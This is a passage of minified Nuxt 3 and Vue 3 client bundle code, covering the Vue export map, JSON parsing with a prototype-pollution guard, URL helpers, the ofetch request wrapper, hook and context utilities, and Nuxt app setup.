e0=()=>{qm||(qm=!0,uO(),HA())},pO=Object.freeze(Object.defineProperty({__proto__:null,BaseTransition:np,BaseTransitionPropsValidators:Sc,Comment:et,DeprecationTypes:PE,EffectScope:dc,ErrorCodes:sS,ErrorTypeStrings:TE,Fragment:We,KeepAlive:ip,ReactiveEffect:Ws,Static:Rn,Suspense:Mo,Teleport:gS,Text:Jr,TrackOpTypes:Zw,Transition:Cp,TransitionGroup:VE,TriggerOpTypes:eS,VueElement:Do,assertNumber:nS,callWithAsyncErrorHandling:Qt,callWithErrorHandling:Ss,camelize:Le,capitalize:on,cloneVNode:er,compatUtils:kE,computed:G,createApp:no,createBlock:Me,createCommentVNode:Tt,createElementBlock:ve,createElementVNode:he,createHydrationRenderer:yp,createPropsRestProxy:US,createRenderer:mp,createSSRApp:Dc,createSlots:kS,createStaticVNode:Sp,createTextVNode:Xe,createVNode:ue,customRef:bc,defineAsyncComponent:or,defineComponent:Ce,defineCustomElement:Ap,defineEmits:NS,defineExpose:xS,defineModel:DS,defineOptions:MS,defineProps:IS,defineSSRCustomElement:BE,defineSlots:LS,devtools:CE,effect:$w,effectScope:Co,getCurrentInstance:pt,getCurrentScope:ws,getCurrentWatcher:tS,getTransitionRawChildren:ko,guardReactiveProps:Nc,h:He,handleError:qn,hasInjectionContext:Cs,hydrate:JE,hydrateOnIdle:SS,hydrateOnInteraction:CS,hydrateOnMediaQuery:TS,hydrateOnVisible:ES,initCustomFormatter:wE,initDirectivesForSSR:e0,inject:tt,isMemoSame:Tp,isProxy:Ro,isReactive:Yt,isReadonly:_r,isRef:Oe,isRuntimeOnly:vE,isShallow:Ut,isVNode:Mr,markRaw:Ao,mergeDefaults:jS,mergeModels:FS,mergeProps:Bn,nextTick:Ht,normalizeClass:Be,normalizeProps:fc,normalizeStyle:_s,onActivated:Ec,onBeforeMount:Rc,onBeforeUnmount:Es,onBeforeUpdate:Ac,onDeactivated:Tc,onErrorCaptured:Oc,onMounted:wr,onRenderTracked:cp,onRenderTriggered:ap,onScopeDispose:Gs,onServerPrefetch:op,onUnmounted:Ts,onUpdated:Io,onWatcherCleanup:tp,openBlock:re,popScopeId:uS,provide:cr,proxyRefs:vc,pushScopeId:lS,queuePostFlushCb:Ks,reactive:ot,readonly:mc,ref:V,registerRuntimeCompiler:yE,render:Ip,renderList:No,renderSlot:Zt,resolveComponent:AS,resolveDirective:zs,resolveDynamicComponent:Tr,resolveFilter:OE,resolveTransitionHooks:as,setBlockTracking:qa,setDevtoolsHook:RE,setTransitionHooks:xr,shallowReactive:yr,shallowReadonly:Xw,shallowRef:On,ssrContextKey:bp,ssrUtils:AE,stop:qw,toDisplayString:Ft,toHandlerKey:Tn,toHandlers:PS,toRaw:de,toRef:Oo,toRefs:ep,toValue:kt,transformVNodeArgs:dE,triggerRef:Jw,unref:L,useAttrs:dp,useCssModule:FE,useCssVars:qE,useHost:Op,useId:_S,useModel:iE,useSSRContext:_p,useShadowRoot:jE,useSlots:qS,useTemplateRef:wS,useTransitionState:wc,vModelCheckbox:Mc,vModelDynamic:Pp,vModelRadio:Lc,vModelSelect:kp,vModelText:ro,vShow:Rp,version:xc,warn:EE,watch:je,watchEffect:kc,watchPostEffect:nE,watchSyncEffect:wp,withAsyncContext:hp,withCtx:Qe,withDefaults:$S,withDirectives:ir,withKeys:KE,withMemo:SE,withModifiers:$o,withScopeId:fS},Symbol.toStringTag,{value:"Module"}));/**
* vue v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/const gO=Object.freeze(Object.defineProperty({__proto__:null,BaseTransition:np,BaseTransitionPropsValidators:Sc,Comment:et,DeprecationTypes:PE,EffectScope:dc,ErrorCodes:sS,ErrorTypeStrings:TE,Fragment:We,KeepAlive:ip,ReactiveEffect:Ws,Static:Rn,Suspense:Mo,Teleport:gS,Text:Jr,TrackOpTypes:Zw,Transition:Cp,TransitionGroup:VE,TriggerOpTypes:eS,VueElement:Do,assertNumber:nS,callWithAsyncErrorHandling:Qt,callWithErrorHandling:Ss,camelize:Le,capitalize:on,cloneVNode:er,compatUtils:kE,computed:G,createApp:no,createBlock:Me,createCommentVNode:Tt,createElementBlock:ve,createElementVNode:he,createHydrationRenderer:yp,createPropsRestProxy:US,createRenderer:mp,createSSRApp:Dc,createSlots:kS,createStaticVNode:Sp,createTextVNode:Xe,createVNode:ue,customRef:bc,defineAsyncComponent:or,defineComponent:Ce,defineCustomElement:Ap,defineEmits:NS,defineExpose:xS,defineModel:DS,defineOptions:MS,defineProps:IS,defineSSRCustomElement:BE,defineSlots:LS,devtools:CE,effect:$w,effectScope:Co,getCurrentInstance:pt,getCurrentScope:ws,getCurrentWatcher:tS,getTransitionRawChildren:ko,guardReactiveProps:Nc,h:He,handleError:qn,hasInjectionContext:Cs,hydrate:JE,hydrateOnIdle:SS,hydrateOnInteraction:CS,hydrateOnMediaQuery:TS,hydrateOnVisible:ES,initCustomFormatter:wE,initDirectivesForSSR:e0,inject:tt,isMemoSame:Tp,isProxy:Ro,isReactive:Yt,isReadonly:_r,isRef:Oe,isRuntimeOnly:vE,isShallow:Ut,isVNode:Mr,markRaw:Ao,mergeDefaults:jS,mergeModels:FS,mergeProps:Bn,nextTick:Ht,normalizeClass:Be,normalizeProps:fc,normalizeStyle:_s,onActivated:Ec,onBeforeMount:Rc,onBeforeUnmount:Es,onBeforeUpdate:Ac,onDeactivated:Tc,onErrorCaptured:Oc,onMounted:wr,onRenderTracked:cp,onRenderTriggered:ap,onScopeDispose:Gs,onServerPrefetch:op,onUnmounted:Ts,onUpdated:Io,onWatcherCleanup:tp,openBlock:re,popScopeId:uS,provide:cr,proxyRefs:vc,pushScopeId:lS,queuePostFlushCb:Ks,reactive:ot,readonly:mc,ref:V,registerRuntimeCompiler:yE,render:Ip,renderList:No,renderSlot:Zt,resolveComponent:AS,resolveDirective:zs,resolveDynamicComponent:Tr,resolveFilter:OE,resolveTransitionHooks:as,setBlockTracking:qa,setDevtoolsHook:RE,setTransitionHooks:xr,shallowReactive:yr,shallowReadonly:Xw,shallowRef:On,ssrContextKey:bp,ssrUtils:AE,stop:qw,toDisplayString:Ft,toHandlerKey:Tn,toHandlers:PS,toRaw:de,toRef:Oo,toRefs:ep,toValue:kt,transformVNodeArgs:dE,triggerRef:Jw,unref:L,useAttrs:dp,useCssModule:FE,useCssVars:qE,useHost:Op,useId:_S,useModel:iE,useSSRContext:_p,useShadowRoot:jE,useSlots:qS,useTemplateRef:wS,useTransitionState:wc,vModelCheckbox:Mc,vModelDynamic:Pp,vModelRadio:Lc,vModelSelect:kp,vModelText:ro,vShow:Rp,version:xc,warn:EE,watch:je,watchEffect:kc,watchPostEffect:nE,watchSyncEffect:wp,withAsyncContext:hp,withCtx:Qe,withDefaults:$S,withDirectives:ir,withKeys:KE,withMemo:SE,withModifiers:$o,withScopeId:fS},Symbol.toStringTag,{value:"Module"})),mO=/"(?:_|\\u0{2}5[Ff]){2}(?:p|\\u0{2}70)(?:r|\\u0{2}72)(?:o|\\u0{2}6[Ff])(?:t|\\u0{2}74)(?:o|\\u0{2}6[Ff])(?:_|\\u0{2}5[Ff]){2}"\s*:/,yO=/"(?:c|\\u0063)(?:o|\\u006[Ff])(?:n|\\u006[Ee])(?:s|\\u0073)(?:t|\\u0074)(?:r|\\u0072)(?:u|\\u0075)(?:c|\\u0063)(?:t|\\u0074)(?:o|\\u006[Ff])(?:r|\\u0072)"\s*:/,vO=/^\s*["[{]|^\s*-?\d{1,16}(\.\d{1,17})?([Ee][+-]?\d+)?\s*$/;function bO(e,t){if(e==="__proto__"||e==="constructor"&&t&&typeof t=="object"&&"prototype"in t){_O(e);return}return t}function _O(e){console.warn('[destr] Dropping "'.concat(e,'" key to prevent prototype pollution.'))}function so(e,t={}){if(typeof e!="string")return e;const r=e.trim();if(e[0]==='"'&&e.endsWith('"')&&!e.includes("\\"))return r.slice(1,-1);if(r.length<=9){const n=r.toLowerCase();if(n==="true")return!0;if(n==="false")return!1;if(n==="undefined")return;if(n==="null")return null;if(n==="nan")return Number.NaN;if(n==="infinity")return Number.POSITIVE_INFINITY;if(n==="-infinity")return Number.NEGATIVE_INFINITY}if(!vO.test(e)){if(t.strict)throw new SyntaxError("[destr] Invalid JSON");return e}try{if(mO.test(e)||yO.test(e)){if(t.strict)throw new Error("[destr] Possible prototype pollution");return JSON.parse(e,bO)}return JSON.parse(e)}catch(n){if(t.strict)throw n;return e}}const wO=/#/g,SO=/&/g,EO=/\//g,TO=/=/g,Np=/\+/g,CO=/%5e/gi,RO=/%60/gi,AO=/%7c/gi,OO=/%20/gi;function kO(e){return encodeURI(""+e).replace(AO,"|")}function gh(e){return kO(typeof e=="string"?e:JSON.stringify(e)).replace(Np,"%2B").replace(OO,"+").replace(wO,"%23").replace(SO,"%26").replace(RO,"`").replace(CO,"^").replace(EO,"%2F")}function Bl(e){return gh(e).replace(TO,"%3D")}function Va(e=""){try{return decodeURIComponent(""+e)}catch(t){return""+e}}function PO(e){return Va(e.replace(Np," "))}function IO(e){return Va(e.replace(Np," "))}function xp(e=""){const t={};e[0]==="?"&&(e=e.slice(1));for(const r of e.split("&")){const n=r.match(/([^=]+)=?(.*)/)||[];if(n.length<2)continue;const s=PO(n[1]);if(s==="__proto__"||s==="constructor")continue;const i=IO(n[2]||"");t[s]===void 0?t[s]=i:Array.isArray(t[s])?t[s].push(i):t[s]=[t[s],i]}return t}function NO(e,t){return(typeof t=="number"||typeof t=="boolean")&&(t=String(t)),t?Array.isArray(t)?t.map(r=>"".concat(Bl(e),"=").concat(gh(r))).join("&"):"".concat(Bl(e),"=").concat(gh(t)):Bl(e)}function xO(e){return Object.keys(e).filter(t=>e[t]!==void 0).map(t=>NO(t,e[t])).filter(Boolean).join("&")}const MO=/^[\s\w\0+.-]{2,}:([/\\]{1,2})/,t0=/^[\s\w\0+.-]{2,}:([/\\]{2})?/,LO=/^([/\\]\s*){2,}[^/\\]/,DO=/^[\s\0]*(blob|data|javascript|vbscript):$/i,$O=/\/$|\/\?|\/#/,qO=/^\.?\//;function Lr(e,t={}){return typeof t=="boolean"&&(t={acceptRelative:t}),t.strict?MO.test(e):t0.test(e)||(t.acceptRelative?LO.test(e):!1)}function BO(e){return!!e&&DO.test(e)}function io(e="",t){return t?$O.test(e):e.endsWith("/")}function ci(e="",t){if(!t)return(io(e)?e.slice(0,-1):e)||"/";if(!io(e,!0))return e||"/";let r=e,n="";const s=e.indexOf("#");s>=0&&(r=e.slice(0,s),n=e.slice(s));const[i,...o]=r.split("?");return((i.endsWith("/")?i.slice(0,-1):i)||"/")+(o.length>0?"?".concat(o.join("?")):"")+n}function us(e="",t){if(!t)return e.endsWith("/")?e:e+"/";if(io(e,!0))return e||"/";let r=e,n="";const s=e.indexOf("#");if(s>=0&&(r=e.slice(0,s),n=e.slice(s),!r))return n;const[i,...o]=r.split("?");return i+"/"+(o.length>0?"?".concat(o.join("?")):"")+n}function jO(e=""){return e.startsWith("/")}function mh(e=""){return jO(e)?e:"/"+e}function Jt(e,t){if(s0(t)||Lr(e))return e;const r=ci(t);return e.startsWith(r)?e:$c(r,e)}function Bm(e,t){if(s0(t))return e;const r=ci(t);if(!e.startsWith(r))return e;const n=e.slice(r.length);return n[0]==="/"?n:"/"+n}function r0(e,t){const r=Rs(e),n={...xp(r.search),...t};return r.search=xO(n),GO(r)}function n0(e){return xp(Rs(e).search)}function s0(e){return!e||e==="/"}function FO(e){return e&&e!=="/"}function $c(e,...t){let r=e||"";for(const n of t.filter(s=>FO(s)))if(r){const s=n.replace(qO,"");r=us(r)+s}else r=n;return r}function i0(...e){var o,a,c,l;const t=/\/(?!\/)/,r=e.filter(Boolean),n=[];let s=0;for(const u of r)if(!(!u||u==="/")){for(const[f,d]of u.split(t).entries())if(!(!d||d===".")){if(d===".."){if(n.length===1&&Lr(n[0]))continue;n.pop(),s--;continue}if(f===1&&((o=n[n.length-1])!=null&&o.endsWith(":/"))){n[n.length-1]+="/"+d;continue}n.push(d),s++}}let i=n.join("/");return s>=0?(a=r[0])!=null&&a.startsWith("/")&&!i.startsWith("/")?i="/"+i:(c=r[0])!=null&&c.startsWith("./")&&!i.startsWith("./")&&(i="./"+i):i="../".repeat(-1*s)+i,(l=r[r.length-1])!=null&&l.endsWith("/")&&!i.endsWith("/")&&(i+="/"),i}function UO(e){return HO(e,"https://")}function HO(e,t){let r=e.match(t0);return r||(r=e.match(/^\/{2,}/)),r?t+e.slice(r[0].length):t+e}function VO(e,t,r={}){return r.trailingSlash||(e=us(e),t=us(t)),r.leadingSlash||(e=mh(e),t=mh(t)),r.encoding||(e=Va(e),t=Va(t)),e===t}const o0=Symbol.for("ufo:protocolRelative");function Rs(e="",t){const r=e.match(/^[\s\0]*(blob:|data:|javascript:|vbscript:)(.*)/i);if(r){const[,f,d=""]=r;return{protocol:f.toLowerCase(),pathname:d,href:f+d,auth:"",host:"",search:"",hash:""}}if(!Lr(e,{acceptRelative:!0}))return jm(e);const[,n="",s,i=""]=e.replace(/\\/g,"/").match(/^[\s\0]*([\w+.-]{2,}:)?\/\/([^/@]+@)?(.*)/)||[];let[,o="",a=""]=i.match(/([^#/?]*)(.*)?/)||[];n==="file:"&&(a=a.replace(/\/(?=[A-Za-z]:)/,""));const{pathname:c,search:l,hash:u}=jm(a);return{protocol:n.toLowerCase(),auth:s?s.slice(0,Math.max(0,s.length-1)):"",host:o,pathname:c,search:l,hash:u,[o0]:!n}}function jm(e=""){const[t="",r="",n=""]=(e.match(/([^#?]*)(\?[^#]*)?(#.*)?/)||[]).splice(1);return{pathname:t,search:r,hash:n}}function GO(e){const t=e.pathname||"",r=e.search?(e.search.startsWith("?")?"":"?")+e.search:"",n=e.hash||"",s=e.auth?e.auth+"@":"",i=e.host||"";return(e.protocol||e[o0]?(e.protocol||"")+"//":"")+s+i+t+r+n}class WO extends Error{constructor(t,r){super(t,r),this.name="FetchError",r!=null&&r.cause&&!this.cause&&(this.cause=r.cause)}}function KO(e){var c,l,u,f,d;const t=((c=e.error)==null?void 0:c.message)||((l=e.error)==null?void 0:l.toString())||"",r=((u=e.request)==null?void 0:u.method)||((f=e.options)==null?void 0:f.method)||"GET",n=((d=e.request)==null?void 0:d.url)||String(e.request)||"/",s="[".concat(r,"] ").concat(JSON.stringify(n)),i=e.response?"".concat(e.response.status," ").concat(e.response.statusText):"<no response>",o="".concat(s,": ").concat(i).concat(t?" ".concat(t):""),a=new WO(o,e.error?{cause:e.error}:void 0);for(const h of["request","options","response"])Object.defineProperty(a,h,{get(){return e[h]}});for(const[h,g]of[["data","_data"],["status","status"],["statusCode","status"],["statusText","statusText"],["statusMessage","statusText"]])Object.defineProperty(a,h,{get(){return e.response&&e.response[g]}});return a}const zO=new Set(Object.freeze(["PATCH","POST","PUT","DELETE"]));function Fm(e="GET"){return zO.has(e.toUpperCase())}function XO(e){if(e===void 0)return!1;const t=typeof e;return t==="string"||t==="number"||t==="boolean"||t===null?!0:t!=="object"?!1:Array.isArray(e)?!0:e.buffer?!1:e.constructor&&e.constructor.name==="Object"||typeof e.toJSON=="function"}const YO=new Set(["image/svg","application/xml","application/xhtml","application/html"]),JO=/^application\/(?:[\w!#$%&*.^`~-]*\+)?json(;.+)?$/i;function QO(e=""){if(!e)return"json";const t=e.split(";").shift()||"";return JO.test(t)?"json":YO.has(t)||t.startsWith("text/")?"text":"blob"}function ZO(e,t,r,n){var o;const s=ek((o=t==null?void 0:t.headers)!=null?o:e==null?void 0:e.headers,r==null?void 0:r.headers,n);let i;return(r!=null&&r.query||r!=null&&r.params||t!=null&&t.params||t!=null&&t.query)&&(i={...r==null?void 0:r.params,...r==null?void 0:r.query,...t==null?void 0:t.params,...t==null?void 0:t.query}),{...r,...t,query:i,params:i,headers:s}}function ek(e,t,r){if(!t)return new r(e);const n=new r(t);if(e)for(const[s,i]of Symbol.iterator in e||Array.isArray(e)?e:new r(e))n.set(s,i);return n}async function ca(e,t){if(t)if(Array.isArray(t))for(const r of t)await r(e);else await t(e)}const tk=new Set([408,409,425,429,500,502,503,504]),rk=new Set([101,204,205,304]);function a0(e={}){const{fetch:t=globalThis.fetch,Headers:r=globalThis.Headers,AbortController:n=globalThis.AbortController}=e;async function s(a){const c=a.error&&a.error.name==="AbortError"&&!a.options.timeout||!1;if(a.options.retry!==!1&&!c){let u;typeof a.options.retry=="number"?u=a.options.retry:u=Fm(a.options.method)?0:1;const f=a.response&&a.response.status||500;if(u>0&&(Array.isArray(a.options.retryStatusCodes)?a.options.retryStatusCodes.includes(f):tk.has(f))){const d=typeof a.options.retryDelay=="function"?a.options.retryDelay(a):a.options.retryDelay||0;return d>0&&await new Promise(h=>setTimeout(h,d)),i(a.request,{...a.options,retry:u-1})}}const l=KO(a);throw Error.captureStackTrace&&Error.captureStackTrace(l,i),l}const i=async function(c,l={}){const u={request:c,options:ZO(c,l,e.defaults,r),response:void 0,error:void 0};u.options.method&&(u.options.method=u.options.method.toUpperCase()),u.options.onRequest&&await ca(u,u.options.onRequest),typeof u.request=="string"&&(u.options.baseURL&&(u.request=Jt(u.request,u.options.baseURL)),u.options.query&&(u.request=r0(u.request,u.options.query),delete u.options.query),"query"in u.options&&delete u.options.query,"params"in u.options&&delete u.options.params),u.options.body&&Fm(u.options.method)&&(XO(u.options.body)?(u.options.body=typeof u.options.body=="string"?u.options.body:JSON.stringify(u.options.body),u.options.headers=new r(u.options.headers||{}),u.options.headers.has("content-type")||u.options.headers.set("content-type","application/json"),u.options.headers.has("accept")||u.options.headers.set("accept","application/json")):("pipeTo"in u.options.body&&typeof u.options.body.pipeTo=="function"||typeof u.options.body.pipe=="function")&&("duplex"in u.options||(u.options.duplex="half")));let f;if(!u.options.signal&&u.options.timeout){const h=new n;f=setTimeout(()=>{const g=new Error("[TimeoutError]: The operation was aborted due to timeout");g.name="TimeoutError",g.code=23,h.abort(g)},u.options.timeout),u.options.signal=h.signal}try{u.response=await t(u.request,u.options)}catch(h){return u.error=h,u.options.onRequestError&&await ca(u,u.options.onRequestError),await s(u)}finally{f&&clearTimeout(f)}if((u.response.body||u.response._bodyInit)&&!rk.has(u.response.status)&&u.options.method!=="HEAD"){const h=(u.options.parseResponse?"json":u.options.responseType)||QO(u.response.headers.get("content-type")||"");switch(h){case"json":{const g=await u.response.text(),p=u.options.parseResponse||so;u.response._data=p(g);break}case"stream":{u.response._data=u.response.body||u.response._bodyInit;break}default:u.response._data=await u.response[h]()}}return u.options.onResponse&&await ca(u,u.options.onResponse),!u.options.ignoreResponseError&&u.response.status>=400&&u.response.status<600?(u.options.onResponseError&&await ca(u,u.options.onResponseError),await s(u)):u.response},o=async function(c,l){return(await i(c,l))._data};return o.raw=i,o.native=(...a)=>t(...a),o.create=(a={},c={})=>a0({...e,...c,defaults:{...e.defaults,...c.defaults,...a}}),o}const Ga=function(){if(typeof globalThis<"u")return globalThis;if(typeof self<"u")return self;if(typeof window<"u")return window;if(typeof global<"u")return global;throw new Error("unable to locate global object")}(),nk=Ga.fetch?(...e)=>Ga.fetch(...e):()=>Promise.reject(new Error("[ofetch] global.fetch is not supported!")),sk=Ga.Headers,ik=Ga.AbortController,ok=a0({fetch:nk,Headers:sk,AbortController:ik}),ak=ok,ck=()=>{var e;return((e=window==null?void 0:window.__NUXT__)==null?void 0:e.config)||{}},Wa=ck().app,lk=()=>Wa.baseURL,uk=()=>Wa.buildAssetsDir,fk=(...e)=>i0(c0(),uk(),...e),c0=(...e)=>{const t=Wa.cdnURL||Wa.baseURL;return e.length?i0(t,...e):t};globalThis.__buildAssetsURL=fk,globalThis.__publicAssetsURL=c0;globalThis.$fetch||(globalThis.$fetch=ak.create({baseURL:lk()}));function yh(e,t={},r){for(const n in e){const s=e[n],i=r?"".concat(r,":").concat(n):n;typeof s=="object"&&s!==null?yh(s,t,i):typeof s=="function"&&(t[i]=s)}return t}const dk={run:e=>e()},hk=()=>dk,l0=typeof console.createTask<"u"?console.createTask:hk;function pk(e,t){const r=t.shift(),n=l0(r);return e.reduce((s,i)=>s.then(()=>n.run(()=>i(...t))),Promise.resolve())}function gk(e,t){const r=t.shift(),n=l0(r);return Promise.all(e.map(s=>n.run(()=>s(...t))))}function jl(e,t){for(const r of[...e])r(t)}class mk{constructor(){this._hooks={},this._before=void 0,this._after=void 0,this._deprecatedMessages=void 0,this._deprecatedHooks={},this.hook=this.hook.bind(this),this.callHook=this.callHook.bind(this),this.callHookWith=this.callHookWith.bind(this)}hook(t,r,n={}){if(!t||typeof r!="function")return()=>{};const s=t;let i;for(;this._deprecatedHooks[t];)i=this._deprecatedHooks[t],t=i.to;if(i&&!n.allowDeprecated){let o=i.message;o||(o="".concat(s," hook has been deprecated")+(i.to?", please use ".concat(i.to):"")),this._deprecatedMessages||(this._deprecatedMessages=new Set),this._deprecatedMessages.has(o)||(console.warn(o),this._deprecatedMessages.add(o))}if(!r.name)try{Object.defineProperty(r,"name",{get:()=>"_"+t.replace(/\W+/g,"_")+"_hook_cb",configurable:!0})}catch(o){}return this._hooks[t]=this._hooks[t]||[],this._hooks[t].push(r),()=>{r&&(this.removeHook(t,r),r=void 0)}}hookOnce(t,r){let n,s=(...i)=>(typeof n=="function"&&n(),n=void 0,s=void 0,r(...i));return n=this.hook(t,s),n}removeHook(t,r){if(this._hooks[t]){const n=this._hooks[t].indexOf(r);n!==-1&&this._hooks[t].splice(n,1),this._hooks[t].length===0&&delete this._hooks[t]}}deprecateHook(t,r){this._deprecatedHooks[t]=typeof r=="string"?{to:r}:r;const n=this._hooks[t]||[];delete this._hooks[t];for(const s of n)this.hook(t,s)}deprecateHooks(t){Object.assign(this._deprecatedHooks,t);for(const r in t)this.deprecateHook(r,t[r])}addHooks(t){const r=yh(t),n=Object.keys(r).map(s=>this.hook(s,r[s]));return()=>{for(const s of n.splice(0,n.length))s()}}removeHooks(t){const r=yh(t);for(const n in r)this.removeHook(n,r[n])}removeAllHooks(){for(const t in this._hooks)delete this._hooks[t]}callHook(t,...r){return r.unshift(t),this.callHookWith(pk,t,...r)}callHookParallel(t,...r){return r.unshift(t),this.callHookWith(gk,t,...r)}callHookWith(t,r,...n){const s=this._before||this._after?{name:r,args:n,context:{}}:void 0;this._before&&jl(this._before,s);const i=t(r in this._hooks?[...this._hooks[r]]:[],n);return i instanceof Promise?i.finally(()=>{this._after&&s&&jl(this._after,s)}):(this._after&&s&&jl(this._after,s),i)}beforeEach(t){return this._before=this._before||[],this._before.push(t),()=>{if(this._before!==void 0){const r=this._before.indexOf(t);r!==-1&&this._before.splice(r,1)}}}afterEach(t){return this._after=this._after||[],this._after.push(t),()=>{if(this._after!==void 0){const r=this._after.indexOf(t);r!==-1&&this._after.splice(r,1)}}}}function u0(){return new mk}function yk(e={}){let t,r=!1;const n=o=>{if(t&&t!==o)throw new Error("Context conflict")};let s;if(e.asyncContext){const o=e.AsyncLocalStorage||globalThis.AsyncLocalStorage;o?s=new o:console.warn("[unctx] `AsyncLocalStorage` is not provided.")}const i=()=>{if(s){const o=s.getStore();if(o!==void 0)return o}return t};return{use:()=>{const o=i();if(o===void 0)throw new Error("Context is not available");return o},tryUse:()=>i(),set:(o,a)=>{a||n(o),t=o,r=!0},unset:()=>{t=void 0,r=!1},call:(o,a)=>{n(o),t=o;try{return s?s.run(o,a):a()}finally{r||(t=void 0)}},async callAsync(o,a){t=o;const c=()=>{t=o},l=()=>t===o?c:void 0;vh.add(l);try{const u=s?s.run(o,a):a();return r||(t=void 0),await u}finally{vh.delete(l)}}}}function vk(e={}){const t={};return{get(r,n={}){return t[r]||(t[r]=yk({...e,...n})),t[r]}}}const Ka=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof global<"u"?global:typeof window<"u"?window:{},Um="__unctx__",bk=Ka[Um]||(Ka[Um]=vk()),_k=(e,t={})=>bk.get(e,t),Hm="__unctx_async_handlers__",vh=Ka[Hm]||(Ka[Hm]=new Set);function Di(e){const t=[];for(const s of vh){const i=s();i&&t.push(i)}const r=()=>{for(const s of t)s()};let n=e();return n&&typeof n=="object"&&"catch"in n&&(n=n.catch(s=>{throw r(),s})),[n,r]}const wk=!1,bh=!1,Sk=!1,mH={componentName:"NuxtLink",prefetch:!0,prefetchOn:{visibility:!0}},yH={value:null,errorValue:null,deep:!0},Ek=null,vH={},Tk="#__nuxt",f0="nuxt-app",Ck="vite:preloadError";function d0(e=f0){return _k(e,{asyncContext:!1})}const Rk="__nuxt_plugin";function Ak(e){var s;let t=0;const r={_id:e.id||f0||"nuxt-app",_scope:Co(),provide:void 0,globalName:"nuxt",versions:{get nuxt(){return"3.16.1"},get vue(){return r.vueApp.version}},payload:yr({...((s=e.ssrContext)==null?void 0:s.payload)||{},data:yr({}),state:ot({}),once:new Set,_errors:yr({})}),static:{data:{}},runWithContext(i){return r._scope.active&&!ws()?r._scope.run(()=>oo(r,i)):oo(r,i)},isHydrating:!0,deferHydration(){if(!r.isHydrating)return()=>{};t++;let i=!1;return()=>{if(!i&&(i=!0,t--,t===0))return r.isHydrating=!1,r.callHook("app:suspense:resolve")}},_asyncDataPromises:{},_asyncData:yr({}),_payloadRevivers:{},...e};{const i=window.__NUXT__;if(i)for(const o in i)switch(o){case"data":case"state":case"_errors":Object.assign(r.payload[o],i[o]);break;default:r.payload[o]=i[o]}}r.hooks=u0(),r.hook=r.hooks.hook,r.callHook=r.hooks.callHook,r.provide=(i,o)=>{const a="$"+i;la(r,a,o),la(r.vueApp.config.globalProperties,a,o)},la(r.vueApp,"$nuxt",r),la(r.vueApp.config.globalProperties,"$nuxt",r);{window.addEventListener(Ck,o=>{r.callHook("app:chunkError",{error:o.payload}),(r.isHydrating||o.payload.message.includes("Unable to preload CSS"))&&o.preventDefault()}),window.useNuxtApp||(window.useNuxtApp=we);const i=r.hook("app:error",(...o)=>{console.error("[nuxt] error caught during app initialization",...o)});r.hook("app:mounted",i)}const n=r.payload.config;return r.provide("config",n),r}function Ok(e,t){t.hooks&&e.hooks.addHooks(t.hooks)}async function kk(e,t){if(typeof t=="function"){const{provide:r}=await e.runWithContext(()=>t(e))||{};if(r&&typeof r=="object")for(const n in r)e.provide(n,r[n])}}async function Pk(e,t){const r=[],n=[],s=[],i=[];let o=0;async function a(c){var u,f;const l=(f=(u=c.dependsOn)==null?void 0:u.filter(d=>t.some(h=>h._name===d)&&!r.includes(d)))!=null?f:[];if(l.length>0)n.push([new Set(l),c]);else{const d=kk(e,c).then(async()=>{c._name&&(r.push(c._name),await Promise.all(n.map(async([h,g])=>{h.has(c._name)&&(h.delete(c._name),h.size===0&&(o++,await a(g)))})))});c.parallel?s.push(d.catch(h=>i.push(h))):await d}}for(const c of t)Ok(e,c);for(const c of t)await a(c);if(await Promise.all(s),o)for(let c=0;c<o;c++)await Promise.all(s);if(i.length)throw i[0]}function Fe(e){if(typeof e=="function")return e;const t=e._name||e.name;return delete e.name,Object.assign(e.setup||(()=>{}),e,{[Rk]:!0,_name:t})}const Ik=Fe;function oo(e,t,r){const n=()=>r?t(...r):t();return d0(e._id).set(e),e.vueApp.runWithContext(n)}function h0(e){var r;let t;return Cs()&&(t=(r=pt())==null?void 0:r.appContext.app.$nuxt),t||(t=d0(e).tryUse()),t||null}function we(e){const t=h0(e);if(!t)throw new Error("[nuxt] instance unavailable");return t}function tr(e){return we().$config}function la(e,t,r){Object.defineProperty(e,t,{get:()=>r})}function Fl(e){if(e===null||typeof e!="object")return!1;const t=Object.getPrototypeOf(e);return t!==null&&t!==Object.prototype&&Object.getPrototypeOf(t)!==null||Symbol.iterator in e?!1:Symbol.toStringTag in e?Object.prototype.toString.call(e)==="[object Module]":!0}function _h(e,t,r=".",n){if(!Fl(t))return _h(e,{},r,n);const s=Object.assign({},t);for(const i in e){if(i==="__proto__"||i==="constructor")continue;const o=e[i];o!=null&&(n&&n(s,i,o,r)||(Array.isArray(o)&&Array.isArray(s[i])?s[i]=[...o,...s[i]]:Fl(o)&&Fl(s[i])?s[i]=_h(o,s[i],(r?"".concat(r,"."):"")+i.toString(),n):s[i]=o))}return s}function p0(e){return(...t)=>t.reduce((r,n)=>_h(r,n,"",e),{})}const qc=p0();function Nk(e,t){try{return t in e}catch(r){return!1}}class wh extends Error{constructor(r,n={}){super(r,n);D(this,"statusCode",500);D(this,"fatal",!1);D(this,"unhandled",!1);D(this,"statusMessage");D(this,"data");D(this,"cause");n.cause&&!this.cause&&(this.cause=n.cause)}toJSON(){const r={message:this.message,statusCode:Eh(this.statusCode,500)};return this.statusMessage&&(r.statusMessage=g0(this.statusMessage)),this.data!==void 0&&(r.data=this.data),r}}D(wh,"__h3_error__",!0);function Sh(e){var r,n;if(typeof e=="string")return new wh(e);if(xk(e))return e;const t=new wh((n=(r=e.message)!=null?r:e.statusMessage)!=null?n:"",{cause:e.cause||e});if(Nk(e,"stack"))try{Object.defineProperty(t,"stack",{get(){return e.stack}})}catch(s){try{t.stack=e.stack}catch(i){}}if(e.data&&(t.data=e.data),e.statusCode?t.statusCode=Eh(e.statusCode,t.statusCode):e.status&&(t.statusCode=Eh(e.status,t.statusCode)),e.statusMessage?t.statusMessage=e.statusMessage:e.statusText&&(t.statusMessage=e.statusText),t.statusMessage){const s=t.statusMessage;g0(t.statusMessage)!==s&&console.warn("[h3] Please prefer using `message` for longer error messages instead of `statusMessage`. In the future, `statusMessage` will be sanitized by default.")}return e.fatal!==void 0&&(t.fatal=e.fatal),e.unhandled!==void 0&&(t.unhandled=e.unhandled),t}function xk(e){var t;return((t=e==null?void 0:e.constructor)==null?void 0:t.__h3_error__)===!0}const Mk=/[^\u0009\u0020-\u007E]/g;function g0(e=""){return e.replace(Mk,"")}function Eh(e,t=200){return!e||(typeof e=="string"&&(e=Number.parseInt(e,10)),e<100||e>999)?t:e}const 